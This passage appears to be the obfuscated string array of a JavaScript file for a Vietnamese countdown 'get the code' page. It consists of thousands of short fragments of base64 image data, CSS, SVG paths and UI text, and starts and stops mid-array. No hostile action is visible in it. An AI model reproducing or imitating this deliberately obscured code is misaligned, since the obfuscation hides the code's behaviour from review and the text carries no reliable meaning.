heigh',"EqTsehbG7i","yPu2Z3EvZp","9YMkUIp1pq","1b4ZQKAEN9","+6Wx+RkSDP","jJtbrlMXAq","3opvi3luJf","4J7t4C6Y2P","PajtFAAAgA","M/x1IIMZ/u","JkFfH","7dy/96Xz3r","ZfL4p0unrw","vnAjI2N/WD","KEcv84f88h","B4gAAIABJR","6fKk9fnHUy","F0spMrc075","W+3FG0JmJh","r4yTu6c7wJ","n1+Z+huQX7","RGzL/gu+h9","po07TIt8Us","kCjJfuoGlh","uQT9x6/FPc","K3wggoAABx","fu125h7oFs","D3b5COY3uV","ry3Y6W3i7p","tK/C19frzp","rcwUwZCstt","DPqz79BonZ","EMLAAAAlvH","D3LMIcw9zT","BL3ujfbD1t",".dev/andan","bAZ8I092qA","vEt6VqcHG6","jdLJMTSp9c","J9YIlU4h0p","vjnv/xbPAC","EBnE6busSv","code-btn--","cBEGtO2VTT","sQ9AADW4NA","OEIAAAAH4r","KeBzz2E1po","2dR1mCFMaT","HFl65gmx2Q","tJ/xNPoQQs","n6G5BfuhyM","iwDYnI5cZ5","PEvdye3fi3","M3AMAgEUOt","QAAxIl7c3+","nX/iv1O3g5","4iJlXANO6x","NcW93m+Keu","5Nimt849ZT","oyzLMTC7Pb","N8o6XKWMv3","cPgQblDHHz","TnXWIewAAH","5ZWBT7msBT","i/ETKtJJlO","9r+gjPtbnl","/7sDUtZ22y","dORTCg21Tr","8+dNf+JenG","p7PSdyzWKc","zqMuJdwEvf","J/7wmgmBQR","VaVmb7ji9z","PAACAp3hZB","l7LldHNduJ","Yudgd/qFvu","gmNdL50A8s","dS+OY2pD6x","1MNy/04I+j","JZOpS1M2iY","muHftquhmH","znL16b73N0","Jdutcxr+0s","gkT2zmJe7p","6Zf7sZDX9x","tzD3QLZFxq","nX/LNgO/B9","D4AgHV5+AK","Aqb31RkPth","E0PeEuYe5Z","PzcTcqzMTD","zOYl7Fufos","qUw94bnnrx","43yjpcpYy/","O5FRlqdcYh","wtl/iP/6n/","XITYxcWjNf","3FPeim+JeZ","frU1MPoQQ8"," line-heig","YX6FOJ8vk8","Ye8uYmHt1J","Qz3tDbDva9","LHq09Ex/xz","UM8GqHHE+M","xL3dOfdoV1","AA7MR75xL0","lOrRYpxNjI","AwHwOhwAAc","p3EPWVm2Rl","hYVM82x+QT","WAUZm/bq3I","CwPNbjMzMe","Nca++OU7cA","xqaaXmZnuK","BnuyTZvwdQ","ZqfmfxQvWK","EPqvY/BD6n","v2pYfolPzP","c+/H+o5+5I","zuDcf55Dve","cG9oU+QAAg","s783bFPfqm","yKdYuYIYF4","ipTdzwKY3c","v5EY2Nf0/7","l5+iw7Cz4L",' style="ma',"Z/fGbpbkB+","qF18i8gEAb","y4ZtcwtoJB","pviXn1znLg","WDzzPileWD","cKrM8izvOe","JjDvQ8ZBDV","I5OnhioU8b","ikd5MmHvDc","uqSjMvRIzP","cKk9en3cwz","W5YjzmSlrp","5|2|3|4|1|","pnX9pdeOlk","0ODF2Km1SS","tzcY4VWYNW","055+zCh80k","xxO4p7uTK1","hD9sxtX9Va","fQgihieLlh","WGVHrbVmf7","2V7GsY7oXJ","o25p+r3Hma","79zpbu6jHl","pZp33aGe1r","p1c/64lSZ/","2ORGepQYvr","819B9/gWF+","8I8M8RcVmo","amml5mZ7iv","XpTW+Yk7k0","zJbw1k0fn6","QhxLTX39NE","F8uMzQotZN","r: #fff;\n ","jYJpnc6kgn","WJuZenXkpz","VqZ83TXHWq","SjLORKVHvk","M8xQVm4k6W","PBCbSmLZXQ","Z5p6biblX4","88izD3MPRW","rmbZjHaGT4","aA7aGHMTUt","JUjzmemhLd","U4xzC1HycI","2HsrmJZx3Q","muNe5Ke7lN","RrzmLLzqY5","/8ruebRy33","87k+md5Olm","W5vH0q4VpG","lzfQ7k0fn6","JfMS9lU7in","n9biXsFiHu","CmBE6WaYml","mPUG3Gv4qz","V6cwISGB+A","93Tk6LDuJe","urNXPlDiIm","RyPflsk2DU","s5mgk4BcYZ","version","/9yNMPoT2i","yDv+HC/Wsi","DzOD5eco8O","txtxkBr7cU","8ndus5wj2E","YpdrwIjS+M","n3prU7ins0","nZWLu7WNi7","mDmRlprw+m","5 0.459961","NJsmiWYqbX","Unknown","pS1icmHEHo","FPquDjssfT","XvKzLIzvBp","yjpcpYy/eV","g>\n    <di","BsMyIe9lJc","eohPId7r+U","EDiXn3pTk7","JWpuNcarMG","xOYjk81vcz","0oCSjDVMjN","NHswBAA5C3","wnQ3wPifue","KHMTMK4BpX","cS9NHEPALK","swZ7ik2di6","g7hknH8H0P","nfuuT9zkpm","gYYmfXr3ob","uprhX3xwn7","Yejlh7g3PP","Y8ckw99xMz","LMyMff2MTH","xhhnClPKGq","+bea+Weq30","bMf1yNx764","GCUzgqabNz","4LNgG/sre3","b7LHq09Ex9","1IAAOBQ1oh","Tcp7sXmxD0","GewzT8QDkH","/EIzBGIyRZ",'askUnits="',"WhQkzMfdEf","H1dcJJRzjz","Iube2/C5EM","DAIAv8mAMA","gAADQgvvIR","zIAYAAHbve","Jh7ouqVskC","Pc0/ssJ6Ju","44ZvINyea+","tmNqjQXfQw","DNCJ8tcuqt",">Vui lòng ","vM8AHnHh/v","j4UAQAA4EN","nter;\n    ","gkTeziJeyT","XdwvlB6G9n","k7inu4MTyL","duJcm7gEAo","75/50tnpjk","peaaXA9+qF","xzkamRL1D7","vUQAAcEPin",".6499 10.7","b5oUFAIBTE","YKV2fzQPX2","sU9cW/whvm","t7Vi5fvFPc","n8yl2m4YAT","5fhbIqZ1iW","p9w7paPvQc","FNyAAALAQi","Kr/OOeYfmj","D1xL+KAcW8","waxm3oHPBN","Tf/cblvtxR","qUpXNAldKo","pTuJeZKTVG","smp02la7me",'ngBox" wid',");\n    tra","ZOI6ZD/dkh","#000;\n  }\n","83G5MTespy","nT/2sMyYfQ","kdn10skw/e","XBbPaMk+Jm","ru4txD5AAD","uRYh74t7ol","ansparent;","Rf5bm8Ehre","v88Jqm+Keu","YpuMByDs+3","QF3dSpqaVF","1SzqYbpl/z","6WvM8AHnHh","qU3xb3aXue","u9Fc0+dYOf","DS5aU0INpa","5ZpOp/6ZD+","jhzv6KHTsb","9wT93LEvfC","pvDxD0AADj","tainer act","rxttkA3Qns","t2OFj/RRae","M/3KlmcYde","C3BP3Rud2G","tyv6KGTMfK","ADYCW8kAAA","NjBPg35bhe","GM7Q4Z89yR","2erNxaZoQ4","3uyi7dgasP","jI65jI2G+m","h3mv5jvU+h","yqwAAHIWf4","n9rV6LX7SM","ykWMn7y3/+","92umkmDPcU","m7fVAV6nlT","kWIe+JeYkr","ZAP65K9NoJ","8EbFLPl51O","kIPpqHt3kI","997j0Rpcx7","45tqtn06Wa","H0useA/uTD","h/9wXRjMpI","W9ONPM/f52","hs25MqEFJm","s/nE2KXpCY","eJeelPcq29","7lnEeYe5p6","b8/mE2CWpC","Z2yoG5f50W","O9zuXyfWlS","8xigAALAJZ","SLu+ZzEPYt","HyzSdT32yn","RJNXNk6psk","YVC/4zPRbP","u+QYS96Y5i","GznJO7pztF","zOIl7pYntn","O4pM8vO8Gr","p9POHfLrYn","QCA8xySAAC","ns9Ubi8xQh","AAPCheRf5i","86 0.95996","X63oTmwTTO","v/t//cX55z","zqsqZ937p6","V9jovrLYp7","9KVKnritxZ","wILZErLeJx","3z/3pbPXGI","LYp7ol7gzc","VDMr96bCEe","LnazQF3dSp","left: 0;\n\n","J3Es4iXttn","AAAIMxXkY+","WVMzL06E3N","dKbl7q7US/","DF1PffwWJW","Fvm/MXLGp3","RNiUr1gyRQ","nK/QFnpSpa","78f6jn7kiT","vPMjslMw6e","Fg3M/3n/0M","1EYu6tY1jH","A9cFM48e7x","TmGNnQMtow","SMcmrtgRsU","y4TlwLo1HX","zcUfoP3d3M","ol7gzfM3xT","IBvLMo+Dfm",'d="M147.66',"vnCpTq0WKc","MBh9EU+cW8","/678AsNALA","DqmM+sv0wk","XPvTZh8CCG","3bIu3cHovj","086l6XrZJn","       </m","eff4FuMc7j","VltXslMrU1","Pll1oQ4t9O","p3Jo3N08sR","HuWcR5h7mn","cAAAA3IH+y","2LzBx8bE9t","PyVl6Frwoc","Ie9M3xb36Z","58A7h3hxMv","/C73PjdxL0","còn lại: ","06A5aGHPTk","0JBOKTbVOv","FqXCn3fmLl","j8gfTPps4f","XIe6Je4kpc","ROrU184fad","wqb4l5uU9x","qxk61Kmu2D","kJ97JKmso0","+8Mbd6JfAA","xKPenwxLmg","MPoQQ+ig2R","BNcFMqc4Z5"," {\n      f","Uyrc7jaBmd","U//aPff5Jv","rL0Vmf6C3P","sWnTjphY7j","t3sLpvTTKT","P6iTueczEv","kzPOZvpQA0","A9snLHAAA8","atkaN08kyo","3WyTNvrga5","jrZRdf2F5H","AAHfHV5AAA","kwh0pm2WqV","BAJyDhz4A4","E1x79pV0c0","us8PlgKCLl","hHsGc4R7Gx","xDwDunRdtA","+QT9yqb4l7","y9UBj3z/t5","MPoQQek2xu","ZTuJefemtT","bPOuP/j5dh","yoa+b5cZmh","fyBDgAA8nx","2VeKe5FRen","ursor: poi","szW7BhM6mO","5n1M841zBn","bIzzqgaL3F","somv7i0hnE","2Bxb8fhSNw","aQBXMd0Zv1","QyTLvb2FT3","ubx9KuFaRl","fp8c2cZ8bA","O7ZjmBiXAB","M08ROzmmR2","D4wAAAAPhH","Iab0biAORa","AAAIPES+Yh","alG45IFfEv","XSyTPu2M9z","2r2Sm1qY7T","0Bh7qWZ8ck","g7q2+uXzru","rb7YT98KL4","IDj8GAHACc","Z/sK8IXBNc","FvtI5XyfL1","TkUwoNtU6+","NU2VqtUgxz","e6JS4V9psP","0jAbMN/nLv","yEveIezWIe","ZO4pztHh2U","n-image-po","qZXM6H4fIL","7iXs16zQnc","chH3LM5iXu","pZlEx0xybT","   font-si","x8wpgWpe4H","pJaZ8RB3IR","y3b4qfpUwO","wwLeR","+KbH5IWTG2","oAZoZNlLt3","A4DpzEvcAo","z2rySmVqb7","HtJiHurncQ","zuJe6WJ7Zz","7Q2w70n2fx","ontainer {","Sxz6a7WCaU","3OCDuTd8U9","szHj3Bo7vX","fTG91it/Kl","6b1oZU9fW6","Bwxxn7lf00","FyYe5h7FmH","yGqZf8jNjv","zrwCmdYnLA","zmZoAAHBy4","mtf0FZ9rd8","V9ogOz0Pif","OeDuGc2Evc","5.991 288.","myQlOdzGm4","3LM7RYdlJ3","HfnKZ3/cC9","XYg5TOwTMC","aY6P4GkZbz","Mosj80X/+L","sP/zLv/CX0","qR5zPTFkz/","Q0A8ABuIx9","TsmLneyQl/","5zJTw1kwen","+hL4nM/m8s","OAABW9Dbyi","zH3RH2D2Ms","hide-noti","E0i7k1xEvd","I3Etvinv1z","9yLbop762+","jKPp18tTMs","FKD2iz2Op9","Sm+KeuJcl7","FuVdixifD3","7j3MQO+sQz","E0rK0LnBEC","NBM3BP3IsQ","calc(\n    ","kNtU67YmoH"," 294.36 66","diUaMxhaqT","nca+Nk7inO","Q9wAA4CPDh","DMTDW3M2FY","RTHgs2+k0M","SlSq+0mS5j","zuPdavmO9D","tnbO2Deud8","uE9ntX/L5M","JgTplPJ65d","28Wb5q62Rv","c898Ei2uIU","L0iuhp06Wa","zU8JbM3l0j","p7mWWxb11N","THptBOjW0I","AADxD1xL0L","PvgwR0A4CT","WOadyO+6VD","S4xMfdE1St","Wr3sbci+9r","i+Urr5k5q3","5d2iXk7inO","Q98xG4h5AQ","nviXpa4lyb","inriXmBL3u","C2CSY9ovlM","I8ArJnncE9","RkdkppQjGa","1ZqKhhYm5V","NnLefnU84d","01xqkzMPdv","B3PP5Xp3EP","GlhFCps0tl","duxz5xL0Xd","z7AyvRtyzO","aiTZfqw7pt","ybW65TFwKo","d53eG7hYa7","14zzruvGUe","D7oIZ5T2q9","+GfmIe7bFi","E7inu60TCD","vRXNPnYcNR","gWfmX6LZ17","782iN3UO+C","eiblnZWLu7","My9Gi/Z0Mb","U4pb83kt5j","Yypa2v09n3","vkSUMR0n02","YZ772zzJoy","YeS2ae+rcX","3va43sUkwv","ew9TXfj2fz","dE+sBCHUmM","W/EvYqz7vM","9sPqmyAcAA","9yLbop7Xyb","3xcri18IoO","YlJx6Zap4R","tULPjP9Fs+","\n    displ","TSmbato5Pt","6wc7b65UE0","TYe65mZh7N","1JjL19U8z3","1TJNjMhM6n","NCAAA7LyLf","kM3AABw9z7","C3BP3RqfEv","LmTOCRsSW9","5iHtmI3EP4","xT9xLTBU3R","bAV8z+9WQT","p0P/sdrv+s","5kp0QGtnN7","7inO1MrEve","g9jMlDmLmF","KyBNwUAgA/","f8AY2OvDO9","QBH4JAWAad","E7OiSxW2Ch","zsUGglDD3X","e7V9hYHxL3","BzwQXhTJnu","+5zd8eoN+c","/AwnE+C9Xm","pbqETYlK94","pYsKaEH8+z","uH3vx8uPeL","TcBAIAPxmX","fEDBJMryHz","nFA/EYWGnO","DAAC740UGA","dJM4w68NE6","7wsQeTuKex","91 69.3295","MzHRfsYZbJ","vmcxD2LdZq","cXAEAgJj2y","mlp3h1Yh7P","AW/IgAsBui","H2XchaOa8v","R93RnaBJxb","center;\n  ","5fLDA1K7WQ","TX1c1e+anu","bFPfqm8Wbn","jP/fOcCTu1","nrMZXq8lzu","ZkrOZoFNAn","kz+7/Tb6vI","xSa69YG7qv","JDiAAQAwO5","uJUmf47kEC","AAA7AgRUAA","nHf2A0tWVJ","PKYXD3wHN/","RC7qXfAM8F","Nqcw15MO6Z","7vcStX8Fub","ACP4JvIR9x","Vm1qnlPfeh","m61h01xr7a","anslateY(-","sgW6E9mI6M","NemaETpZ5f","HO4AgDgbvV","n-bg);\n\n  ","9NrkL83g2n","79amJYBRmb","OvkGxnmKSo","KfACwXT5IA","XzAKdhUyuN","A3zN8W96OY","Mq0kmU5dOm","XmUtF1WQu0","4fePsbgZ8D","FPbJ+4bu6E","galdrIdU9s","7tjPc01rsc","RGLurWNYx3","tiQEbqBMPc","uWZmYe/uYm","BPh4gIASHA","lOiMYepkdr","xKFPff20Qu","     </div","dF1bbFPfEv","g9n4LF7i31","tLxmaSTZZ7","mvHXlM691S",'h d="M147.',"vZQMw/5tqv","6ZvinuFTXE","QfZr4d8dAX","su7BXfg2ux","PfSzPhkmHt","gnito cras","UnU117O6ry","oaZdMmoZW4","now","ity: 0;\n  ","3uz/TBxL70","5VuzcPeReU","fy-button-","1bop7uU1xr","NjdBbOfKXE","EJO8VJBCLU","NYn/pdkxH1","d7B37IWI3z","raOT7cpmhQ","zPl9dkUp8r","y/03WAGeAy","kQurVOm03W","Lwf2TD2F2+","2MRaeKuyFN","VnV3EPQAAg","4Lnu09kx88","+3UncSzqJe",'g" xmlns:x',"3qrk7hnc0a","ZWpvuOPVCR","cU+fmAiLEG","y-button-c","wB4MLyBAwA","3e97hbG3jY","eLZEJVuWI8","i/rnX/btin","location","w9GAAAA+DC","2i+ZtAM2Y2","Ak4wWzMrDv","kWIe5m9R5v","bePibmnTz2","WhoY8a2ikG","sjXxakyT8o","0idtj+whKm","AEFc61Olsn","mnthhPRNzz","4dMg3Lj/wY","j35fLDA1K7","AAAABzMpcg","htU1xT9wbv","CuaHv803U+","D3kXlDG3LR","gO9/JlS5xD","m/bq3IXfBN","0/Xb5PZPrd","fi/ybtnynU","q34dfFACAv","+DcPIR9wLv","5KHyYcQQhh","lse572W9H0","A+EzwoQcAA","9yrL73VSdy","i/UhZxqFjv","r6bqe0T943","fLN40dXM07","+L2zs+6d3o","LPxEgQAAEX","v8wGe6XiQx","DnWc8cLzkV","mPHP3UiVzm","wTinuQk7un","gjYcmAJhE3","XkpzL1lTMy","rMOcQ8AoCO","UbEo05jA1U","MbE3MPcEzu","hH3pjiJe7p","TamKelH0kZ","dN6BgrtXJM","7gn7hWfvOm","mc0E884v8y","fZ0jugST8t","rhUybWy4Tl","    positi","leo08ky+Xx","6452592Jmwket","GiXviXumZ5","lQzFBA4c5z","JjXi9/YrV2","jM0KLWTTqb","plinl6GmXR","iTu6c67Q7u","L2Ijk2RDwA","c/qJO55zMS","oI/6UBUIDh","ug71zAnLVn","WOYl7zj3ud","urEcNE8Jlc","3hueefIPn6","vz/fTm/mE8","z6rztySxD0","dxTZpad4dW","O9xuHf/1fT","8nWf+0c/+7","DAByMuCfuR","tWLl+985ru","DVBuqU4Tv7","MhBBCCPWJv","STiFP03rK/","c/4zUmcjU1","ACwfz6YA5y","AAGjwPPKJe","OnhioU8bjm","SOQVIXs0+J","71 222.67 ","OTzwsa+j48","I5xOYXDFPM","yMqSZcShT3","indzL735Gw","X1ljceDf/E","M2Y22z+CbF","ydEM+Ke7qz","urdHb94nHb","TpZJteLJHU","x1y/3BZHmp","Mxl4HU6uff","Xnv7l/H5g0","QIA4M69iXz","r3r4V7Ergt","yQxdyArM+X","sVbOIl79aW","5t4+JuadPv","LkXVRjT/+p","Z1i3mHO6Rw","XvEOLZj+uV","BwD1czAAAT","LATXuAAAOD","s5m0BCcxzy","DP9WYYTUyJ","maWvUi9Max","deLRpFtsq7","efbOduBdeF","f9TkVNQKZb","dTuKe7kytS","E3kI+6FXiH","Zk5YPxQQNH","IXZKa4Ezzb","k82EYG/si9","0GbiY+v4rS","jkQkh9FnEn","pmhDiWmv/6","ZWpG4Z3US9","/YXkc4mTN3","lzfaDxL3c3","vmL8ZiHsLk","XcoWxRdxPG","blj/lqu2zX","yLMPcw9FYW","1GxmaiTZfq","6NZ4Ldamdj","8s4+4lybuA","fXa/WTWwST","WyCfu1Tf7i","NchL3iHs1i","peADyjg/3q","ZAt0I7cV0Z","S1R2ntyLzY","ahBDaKMw9z","GhFLU","W+fk7hXX7q","xYybW65TFw","3Bm+YvynuR","AdwAAIABJR","uRUZanXGIe","92l7x4vTNP","jwzxFxWaiT","6p+XafMC5H","u/eZ/+n1qj","i0Jpv1ieUy","ptX48HM3+e","6busSv03WA","3HP5iTu2RZ",'12" fill="',"r1W7rnL8mC","pt84l6WuJc","vbPPGj429o","Am3Y58ol7l","AAOj2EPnEP","M3FvrJO7pz","3ZWqw8To1t","oAAAAfDK+R","mbato5Ptym","VJrZzEvd05","biHwAALAOD","PHTt5FT34r","UmZh7tslHM","hH94hlDDxf","7v/MGFMy1O","+8O7XIS93R","NadsqGvm+X","iXmmz/SBxL","n61MC0DjMz","Jq7YEbFL8x","Y4d472v/y1","7gHAACwKW9","0anxL3SZvt","JTMenml5mZ","2xb3cprjXc","WlaVa","Rpodk","SnbS6eKa99","ncK+57+AbH","FLfRwyg8oS","rt notify-","lMnXHozB2V","htQMNfqZJl","DpHJ08M1Cn","Ei696sJwK2","UaDwBV0+p+","QNghzb3juy","WcMsEMCN0s","mvvbr+XxeC","fMKYFqXuBy","bfZ/BNil6Q","aMfkQQp1iw","7rcIzsa/WW","4J9u8BVN7N",'">\n       ',"5mZ7ivWcMs","2fXz8Uc+M0","GIe6ZjcQ9A","euZtqui/g6","lk2VyMqSZc","qU/8eF+kUM","GyAq3pn/LF","XZ3wexnShz","XoZZtIlo5a","/LM4c3mu4l","vO8M9rT1nu","mpt3iH3kyZ","/XNceIeADD","#image0_64","sz9Sox914w","h14aZwqM/Z","1wqnkC0f4y","ZX7VOAawkr","bAACcOB/5x","CyO3G1IVIo","izfuX0INih","fff;\n    -","5PBNcFMqc4","fJs0u2MPkz","vfW3RT36pv","zmjQ1ITiHt",'ll="url(#p',"nO0eHZSdxT","pvtxL3worg","q9jGhKyYxq","rvZ/JHGxv6","6xnYu5ZmZh","OUy9khJukt","WBx2XP5j22","nYpb82UnM0","xJe51b7YfJ","Ta3XCYuBdB","xNvbrIR+Vq","U/cizh93As","XN1hX1xqkz","66.7699 29","uCSyQKS3jc","90C2RcarbN","TuIlxVC6CW","aFyzCl+I1c","7vRpcx70dx","/eixD0AAGB","Ycz+1iKbMv","Dx2b7HP6qD","ZfSxPftElO","9Ke7V9jovr","/DdN8UsbMf","PrmEDfDOTh","6U3jxD2Vto","JRvfp5w7qV","2OV1siYsAU","UpvY5EZ6lB","Ves4ZYJYEb","tqvme/TvIV","eZma6r1jDL","7GGWyaAGaG","rEPcAoA4XP","AAD4YvKkDA","Do+k3SyzHO","UEGe4N/Yr+","p8Z+0XzNoB",'de-noti">\n',"CfurbIp7nV","FZsap1Snp2","609emdY/rn","ftJxmXeJeD","rFPyVl6Fmy","ae2/C5EMII","62V07h2U8d","WKoxP","B0PQN7x4X6","1TNtW0eg7W","q/Ad9frehO","5Nzz35G0id","l59s524F14","fCEEIWYS5h","nrQoTZmLui","color: tra","e9Q4l51GHF","VM3215Tvnz","R45Loha5tS","Crz8SMcmrt","Unc2+ck7tW","Xvdl+2Dbj3","uZm0vGZpJN","M4cxD2zkbg","2VTTyfbnM0","f+8JoJgUEb","1Olkmn2+Kd","ZtiFrZj4nI","tBcXERzxT0","mYe5h7lmEu","VZnHOKe2Uj","8SkesFnpt/","MHxlMfuXcd","e82P06RDwA","mlsvEpQA6d","E5U5W6Is7K","Gp8S90mb7Q","BYO6VmD/+i","QKV+fTwhH3","JdGb9jHMNc","gCAD8m3I9/","QAAIMsDNgD","e6ZjcQ9APh","xtvTF3x+RT","IC4N8tJ3CP","jhD3/P3h7g","8/NxNyr8ZI","HDrB/7CV/I","sans-serif",">Thời gian","fTpZp33aGe","/AyCgAAHMa","66YYBcnRza","L2NRWaoQ4n","O90JBOKTbV","Mc7inGH2YP","pr3+a+T7NW","FTX33d96Ag","bRTpdTNnb5","ontainer.a","NvV55S1yY9","pTXGvvtl5o","4N8tJ3NOd4","eKTN90U98Z","48EJ98QTuR","DFsbctGQlW","8iAHAzoh74","aQ3YO95r7D","4h7y8XXfv8","PBYePMCAID","em, BlinkM","bfEhXlvnCp","VnqoTZsJ30","OvpFhnqJiM","q9N97m7Y9S","zPdV6zhlgl","24l6auAcAb","JoLQw914r9","DvY8Z8I0pD","7gHAACfAz6","        <s","hvMAI8hs25","SE4rR7HT65","0Uj35fLDA1","ztfcC5oo4V","5h7w+JUmbn","yHZPbh2CDM","kztOyWtCKT","JMu9vYVPf/","16fTXGqTMw","LM2UgJLttZ","7C5EPAM7LQ","vYpNgeqcjm","wsgAABQJu5","TXTD7mRIHM","cxD2Lc3RYd","oh7ZiNxD8A","H3pVsu8tr/","7AJDhBRUAu","WcR5h7mngO","JOlmmD+u+a","5k8OkcnTwz","enYm5t4/5G","3RqfEvdJm+","/3uPP5zO+J","RAzrwCmdYn","8RjN28LKGL","qOfuSJOlfn","NbUzMPcw9s","WdYZ7DNPxA","CbB9E5HMqH","a3+Jd/8C76","1 228.05 0","Yew6TGjdM+","yb2J9PbnOV","IdtvKPJ5+t","E77Pol74YH","qlLVTYLuGK","J3Ctugri3x","Vs8h3vPzhD","eAAAzOWwCA","/sNy/04I+j","Ye1Ym5t4+J","xwozL00Mz4","cK01s5yTu6","7j37mijhV5","MhGS3rczj6","x3iHgDAR4M","EII7RAvYIQ","AAAAB7Ll8h","Wqua3MFMGQ","df7cCAMDqP","GFMW7Es0Fn","klNIO4lTcQ","U6xS0SDxMO","8uRT9wT99b","M8h3xnvOt7","h7nXurGSz/","7Wssd7n3Mg","s0FnMxPtnE","XSyi67tLyK","p1xiHtuiHs","C55Mqn2qYf","yoTSm/rtMp","3vjflkO87F","vYTD3RG00u","rzsWERhJz0","Gl3y2NyMqS","X8Lm/ru77w","Lhbn3WrnnL","wbwqq","fzdT2ifvGb","BVxqsz6azs","D3dWYe4BwA","mJO5FRlqdc","fYFc884+Qi","stem-ui, -","+0tDoh70zf","mwDeG2q+Hf","prGVCZ1Mdu","PGvaKzsup7","pkRrou4j3K","4H/PizNyFe","8WbhjZFPgB","YZNcW93m+K","EYSc9L2oZi","96klMzD0xC","LJMqEHpkhP","QSNwT9yLEP","K8WMm1uuUx","OaMUNIArmM","w914r99xle","PcswtzD3FN","ZqbV5h9wfN","3j61cK0DDA","vFjaGuBnO8","h+BS0c84h3","4HKfTnfL6m","XDABwAAWEl","6YeOx/ChhS","71.6499 22","Y+4N8tJ3NO","O976zDkmwF","1Vnbkninhf","Os+lkapdqm","/3oxlPupTq","cQ9u5O4pzv","sKmaaY/MJv","1TNnMg7rUU","TRxDwDgMgc","wkEQw4THWy","Ih+YumFHxC","MREMbM7ZVD","sPNaFzAHIt","Pcr5W7rnah","oHJ08MVCnj","5wUozza/tH","Pd1omEPckJ","9//Ru1DMjd","o-size: 48","BktezjwldM","EYlOtk29km","m8gcc/nJO7","Em6S12Riny","z0zQifLvL+","AMkLItLnlM","pnwsH5368/","+eOfCX9fZR","DlxT9yLEPf","8oTWzmJe7r","Nh8oAfgDeK","SinzEvfBA4","p1zi+RifLt","3Ool7Nmd0S","2IdigjGluU","tXJMrleJKk","cVmok6W6cO","9ton7bBLNr","bwGIM","QncO95r6Db","AAOyMuCfuR","7dSbm3j5ml","6pmsW9zDJ7","dviLZzev/q","6nZuvvRcwV","zQ9wT95qub","JLJApLeNx5","mZsqxiU+9N","3AACAkA8v/","jj30Pf8ulM","h4AAJDgsA0","dvC2giLk2e","793sMAFwi7","iQ888h3xnK","aF1cAAOCUn","5ST5xb9D8T","4Xi3tWLl+8","bwtwME8h3x","uaKOFXm40c","HALBzDmsAA","YKQMh2W0r8","SNBBa","OjPexSmtkT","uNRGLurWNY","XBPRvgvd1a","VkgZPrLvQL","VvzDvjVNla","9cS9iQ3FvI","I5PNb3MzHR",'ts="userSp',"wf1Pci25uI","5yFD8D0sLD","WfC/xwOC8F","pLWZmOcKrO","5TK1B2Pwth","ZYwDzyNRWa","A1K7WQ7prZ","Su3Wd4R7Dd","EPd2ZWpG4Z","soZlOhuk6m","8ut+wz3GKb","2F+zTYCTuw","+t9CHUmM/m","zUph7y5iYe","AOBlxT9yLE","   </defs>","wBxviPt8ve","O0WHZSdxTZ","xb4uTuFea2","lmgs5jp78m","LcZz8yedUX","rb9b35m2Ke","nEO9+QHXI2","sTuKex0zcW","Ilcl7nLbmU","+5oo4VebjR","OOmFjuN8o6","cSr5whK9sH","XBK16Z7nwu","b5g7hknH8H","24X+QDgtu7","/YxMff0qSc","2c5pWNc0Oe","8bjmWu3fjp","AAgAElEQVR","Pd2GrjObYp","ai8xQhxLTX","tXC/F/svdm","69.3295 5.","3xO4p7FOs1","dLFPbK3Xo3","6HO69lu9Y7","Hs84waAz8l","Y75yp1c/64","e7zF9o9nFI",'7_11)"/>\n ',"9jLPO05LM4","PrLdMLMGe4","xAitX","XNJVtTLAiR","ikzy87wasQ","T9yLEPXEvM","pTOh8UuVYD","      (var","GrEPZ+TuGe","tFh2VnwXd4","q3HOHo4Lzf","27+DGNj72v","OYDo+1fQyM","vdsi7dwev/","fIRTO+jn2u","G8DaMbcZvN","tgY7jdKupy","XzBE6xdwFk","STor5hYZ7y","I4d7r4WHB4","h7jlQmHtpZ","gQiOJOXYGI","fAAAAI7xUA","Epr7+aeb7m","169+ofPUwA","jxjY2NLuw3","logo-conta","FAAAbI+6Je","51/uSe16/r","r+wnjndOLJ","6fPHuhX+T7","ufcyAb8xir","https://an","xXzRvA2jG3","CaJ2+49kih","NT2GOxadOO","bORuAcA8In","0DNfJ/mgTw","AECDx3THJt","i/Z0MbE3MP","P2+g0LfJNM",'1)">\n     ',"r67YlO7caU","ojDws70W2z","vuTfOJe4Ym","lowux3ufT3","lNsW9liujm","ibrspat/lj","biTpZpg/rv","5Px2WMA88j","NUrGJPn6Zn","98Ei2uIUez","wDTusTlAKU","41TZWq1SDH","jPZodA9z7w","qBP9tOZ0Pm","+qb9b15m+J","ui7iPcpm3c","zDvjVNlanW","/SA0TIYQQ+","DvXe1eQPGx","/XNduJeeFH","9cS8xJe51b","c2LA+Le9E1","Keo2EzUyTJ","hRQghhNaLP","doaNU4ny4Q","L19TMw9fep","en4VNPLzEz","AwERf/e3Kv","ADm8KANALB","bZ+ci9L3AM","81/Fit0zbz","mQ5jenfwgG","j/ZjsntQ7B","ny7zWL1NMn","dkYp8qsYcs","OyTAyUAANy","hqmKza5BKq","rcsS5himbe","fTBAUp9tEz","qZ1SSZTl0q","dH+5XC5k2t","03VvoZBdd2","TjWVT4Frkl","exTrNSdwbj","pszuf5Znk6","XSepMZOrrn","cs1inOYl7k","LYe4tY2Lu1","D3b4i2cxL3","2XC51Nf5IQ","snhm/NA/M/","T4hHH3rsKZ","VaTTKYuPd0","XMve4/z/eh","3C1yvfx3TH","xHM1L/HRTr","5p2VuAYVMc","zft3bkHvpd","A4Da8jAEAw","9qKZYHOYib","+yc+M/aJ5G","sb2p3FypnX","eNlugWwW9m","+nBF0ZqKhj","/w1tXWE0Fa","KmebYfILvv","NzrlbfEhXl","tNt/tBjYyK","ZmGiN1Ms5O","f3j8T3Gxq5","o5pHi3nLj6","\n    line-","7SfyG8yN/1","n0Ncc+1dCc","LkliXteiHs","K25hjkun3r","05gQsMDcJm","vBIa3o+4XB","0vkAwAAeMA","X5r1xqkytF","8E1wUypzhn","ainer {\n  ","/0yxTy9DDP","DFMrUt9fXf","Ae+DFBQCAU"," để lấy mã","RDyVqY5wq0","ode-btn-im","13SVLYxwYo","dPv/a7X3cL","2YKd+BQnSz","Gg3cIJUy8H","FcLOpmVv3G","KtNca++2XV","wNCKCXMPcw","dwrTRxA3Jv","WJvZwlp4FL","slvMcO9J9v","wdqipsEKDc","ibyOJp5iNj","XseM3FvrZO","8GnHP5yTuW","JYBMrFE1IY","rPavJKZWpv","cSzPjk2Huu","xNgVmtXklM","rlynm6WWYS","5wz3Z5i2Y2","4APKOD/erh","Du0y0nc052","ZJgMXU99/B","fpmx4VVNsW"," .notify-b","Ld4VXyzb1L","E3raZtQljK","qnzYmbFQKh","AAAViHu1TZ","dk7inO0eHZ","5iXu6c3RYd","MMsAHBa4p6","cyfFUcwDQb","0ZCVblzLdB","t 